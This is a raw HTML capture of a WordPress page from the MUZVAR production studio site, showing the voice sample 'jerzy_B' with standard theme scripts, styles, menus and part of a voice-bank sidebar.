

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzvar.com/en/glosy-meskie/jerzy_b/
body_size: 11120
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://muzvar.com/xmlrpc.php">

<title>jerzy_B &#8211; Production studio MUZVAR</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Feed" href="https://muzvar.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; Comments Feed" href="https://muzvar.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Production studio MUZVAR &raquo; jerzy_B Comments Feed" href="https://muzvar.com/en/glosy-meskie/jerzy_b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muzvar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://muzvar.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://muzvar.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muzvar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://muzvar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://muzvar.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='big-blue-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C500i%2C600%2C700%2C700i%2C800%2C900%7Cfamily%3DLato%3A700%22&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='big-blue-ie-css' href='https://muzvar.com/wp-content/themes/big-blue/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='big-blue-style-css' href='https://muzvar.com/wp-content/themes/big-blue/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://muzvar.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/jquery.prettyPhoto.min.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" id="big-blue-custom-js-js-extra">
/* <![CDATA[ */
var big_blue_carousel_speed = {"vars":"6000"};
var big_blue_slider_speed = {"vars":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3" id="big-blue-custom-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/ie-responsive.min.js?ver=6.8.3" id="big-blue-ie-responsive-js-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://muzvar.com/wp-content/themes/big-blue/js/html5shiv.min.js?ver=6.8.3" id="big-blue-ie-shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768541596","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muzvar.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://muzvar.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muzvar.com/en/wp-json/wp/v2/media/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muzvar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://muzvar.com/en/?p=927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muzvar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuzvar.com%2Fen%2Fglosy-meskie%2Fjerzy_b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muzvar.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuzvar.com%2Fen%2Fglosy-meskie%2Fjerzy_b%2F&#038;format=xml" />
	<style id="color-settings">
		
		
	</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://muzvar.com/wp-content/uploads/2018/02/bg-works-1024x576.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
				<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://muzvar.com/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://muzvar.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://muzvar.com/glosy-meskie/jerzy_b/" /><link rel="alternate" hreflang="en-US" href="https://muzvar.com/en/glosy-meskie/jerzy_b/" /><link rel="icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://muzvar.com/wp-content/uploads/2020/09/cropped-Muzvar-logo_new-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================
   GSvP-style Order Form (scoped)
   =========================== */

/* Каркас і фон */
.mz-order {
  max-width: 980px;
  margin: 32px auto;
  padding: 26px;
  background: #010427e6; /* темний синій, легка прозорість */
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 14px;
  box-shadow: 0 12px 36px rgba(0,0,0,0.45);
  position: relative;
  overflow: visible;
}

/* Вертикальна акцент-лінія ліворуч */
.mz-order::before {
  content: "";
  position: absolute;
  left: 0; top: 14px; bottom: 14px;
  width: 4px;
  border-radius: 4px;
  background: linear-gradient(180deg, #2a53ff, #00b7ff);
  opacit
		</style>
		</head>

<body class="attachment wp-singular attachment-template-default attachmentid-927 attachment-mpeg custom-background wp-custom-logo wp-theme-big-blue">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
        
        <div class="search-form-container">
            <div class="container">
                <div class="serch-form-coantainer">
                    <div class="row">
                        <div class="col-md-12">
                            <form role="search" method="get" class="searchform" action="https://muzvar.com/en/">
    <label>
        <input type="text" class="search-top"
            placeholder="Search here.."
            value="" name="s"
            title="Search for:" />
    </label>
    <input type="submit" class="search-button" alt="Search"
        value="Search" />
</form>                    
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- search-form-container -->
        <div class="top-bar has_header-image">
			                <img src="https://muzvar.com/wp-content/uploads/2020/09/cropped-gsvp_header.jpg" height="300" width="1200" class="header-image" />
                        
            <div class="site-branding">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-12">
                            <div class="site-info">
                                <a href="https://muzvar.com/en/" class="custom-logo-link" rel="home"><img width="622" height="192" src="https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png" class="custom-logo" alt="Production studio MUZVAR" decoding="async" fetchpriority="high" srcset="https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2.png 622w, https://muzvar.com/wp-content/uploads/2020/09/cropped-Logo-muzvar-bilyj_new-2-300x93.png 300w" sizes="(max-width: 622px) 100vw, 622px" /></a>                                    <h1 class="site-title"><a href="https://muzvar.com/en/" rel="home" title="home">Production studio MUZVAR</a></h1>
                                    <p class="site-description">SFX,Foley,Дикторы,озвучка видео,озвучка роликов,дубляж,дикторская озвучка,иностранные дикторы,озвучування відео,аудіокниги,озвучка аудиокниг,Voice over,,Sound Design,Audio spots,music production,Podcasts</p>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
            </div><!-- .site-branding -->
        </div>

    <div class="container">
        <div class="row">
        
             <div class="col-md-12">
             		                    <ul class="social-meidia">
						                                                                                                                                                                                                                                                  
                                                    <li><a href="mailto:studio@muzvar.com"  title="Email"><i class="fa fa-envelope"></i></a></li>
                    
					                                                     
                    </ul>
                    <div class="search-icon-wrapper">
                        <span id="search-icon"><i class="fa fa-search"></i></span>
                    </div>
                    
                    <div class="main-nav-wrapper">
                        <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                            <div class="menu-eng-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><a href="https://muzvar.com/en/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://muzvar.com/en/socialproject/">Соціальна відповідальність</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://muzvar.com/en/voice-bank/" title="https://gsvp.studio/voice/">Voice Bank</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2634"><a href="https://muzvar.com/en/studioservices/">Studio Services</a>
<ul class="sub-menu">
	<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://muzvar.com/en/foley/"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>Foley</span></a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://muzvar.com/en/translation/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Transation</span></a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://muzvar.com/en/sound_production/"><i class="_mi _before dashicons dashicons-album" aria-hidden="true"></i><span>Sound production for television and cinema spots</span></a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://muzvar.com/en/mixing/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mixing</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://muzvar.com/en/mastering-2/"><i class="_mi _before dashicons dashicons-admin-settings" aria-hidden="true"></i><span>Mastering</span></a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://muzvar.com/en/podcasts-audio-books/"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Podcasts, audio books</span></a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://muzvar.com/en/audio-spots/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio spots</span></a></li>
</ul>
</li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1882"><a href="https://muzvar.com/en/our-works/">Our Works</a>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="https://muzvar.com/en/presentation/"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Презентаційне відео</span></a></li>
	<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://muzvar.com/en/audio-books/"><i class="_mi _before dashicons dashicons-playlist-audio" aria-hidden="true"></i><span>Audio Books</span></a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2335"><a href="https://muzvar.com/en/audio-advertisements/"><i class="_mi _before dashicons dashicons-format-audio" aria-hidden="true"></i><span>Audio advertisements</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://muzvar.com/en/order/">Online Ordering</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://muzvar.com/en/contact/" title="http://sound.muzvar.com/contact">Contact</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://muzvar.com/en/glosy-meskie/jerzy_b/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="https://muzvar.com/glosy-meskie/jerzy_b/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">uk</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            
            </div>
        </div>
        
	</header><!-- #masthead -->
    
    <div id="content" class="site-content">
			
    <header class="entry-header article-header ">
    	        <div class="blue-overlay"></div>
        <div class="container">
        	<div class="entry-detail">
				<h1 class="entry-title">jerzy_B</h1>            </div>
        </div>
        
    </header><!-- .entry-header -->
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
        	<div class="inner-wrapper">
                <div class="container">
                
                    <div class="row">
                        <div class="col-md-8">
                            
<article id="post-927" class="post-927 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">jerzy_B</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-927-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://muzvar.com/wp-content/uploads/2014/07/jerzy_B.mp3?_=1" /><a href="https://muzvar.com/wp-content/uploads/2014/07/jerzy_B.mp3">https://muzvar.com/wp-content/uploads/2014/07/jerzy_B.mp3</a></audio>
<p>&#8220;jerzy_B&#8221;.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
                        </div>
                        <div class="col-md-4">
                            
<aside id="secondary" class="widget-area" role="complementary">
	<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Voice bank</span></h2><div class="menu-voice-bank-container"><ul id="menu-voice-bank" class="menu"><li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://muzvar.com/en/ukr-dyktor/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/39.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span>Ukrainian</span></a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="http://sound.muzvar.com/en/glosy-meskie/"><img width="35" height="22" src="https://muzvar.com/wp-content/uploads/2018/02/28.png" class="_mi _before _image" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" loading="lazy" /><span>Polish</span></a></li>
